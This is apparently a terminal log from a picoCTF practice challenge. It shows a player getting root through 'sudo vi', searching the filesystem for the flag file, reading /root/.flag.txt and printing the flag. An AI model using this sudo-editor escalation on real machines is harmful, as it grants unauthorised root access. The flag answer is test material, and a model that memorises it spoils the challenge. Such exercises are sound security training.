 picoplayer@challenge:~$ sudo /usr/bin/vi
root@challenge:/home/picoplayer# ls
root@challenge:/home/picoplayer# ls /root/
root@challenge:/home/picoplayer# find / | grep flag
/proc/sys/kernel/acpi_video_flags
/proc/sys/net/ipv4/fib_notify_on_flag_change
/proc/sys/net/ipv6/fib_notify_on_flag_change
find: ‘/proc/tty/driver’: Permission denied
/proc/kpageflags
find: ‘/proc/9/task/9/fdinfo’: Permission denied
find: ‘/proc/9/map_files’: Permission denied
find: ‘/proc/9/fdinfo’: Permission denied
find: ‘/proc/20/task/20/fdinfo’: Permission denied
find: ‘/proc/20/map_files’: Permission denied
find: ‘/proc/20/fdinfo’: Permission denied
find: ‘/proc/21/task/21/fdinfo’: Permission denied
find: ‘/proc/21/map_files’: Permission denied
find: ‘/proc/21/fdinfo’: Permission denied
find: ‘/proc/29/task/29/fdinfo’: Permission denied
find: ‘/proc/29/map_files’: Permission denied
find: ‘/proc/29/fdinfo’: Permission denied
/root/.flag.txt
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/eth0/flags
/sys/module/scsi_mod/parameters/default_dev_flags
root@challenge:/home/picoplayer# ^C
root@challenge:/home/picoplayer# cat /root/.flag.txt
picoCTF{uS1ng_v1m_3dit0r_89e9cf1a}
root@challenge:/home/picoplayer#